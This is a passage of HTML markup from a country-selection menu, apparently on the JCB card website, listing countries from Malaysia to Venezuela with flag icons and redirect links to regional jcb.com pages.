                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mazedonien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexiko</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldawien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Niederlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norwegen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">&#xD6;sterreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Rum&#xE4;nien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Schweiz</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slowakei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slowenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Tschechische Republik</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">T&#xFC;rkei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungarn</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
